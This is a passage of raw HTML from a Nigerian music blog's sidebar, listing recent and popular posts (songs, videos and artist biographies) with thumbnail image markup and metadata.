												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/xtra-pro-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Xtra Pro Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">12 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">11 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">9 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" 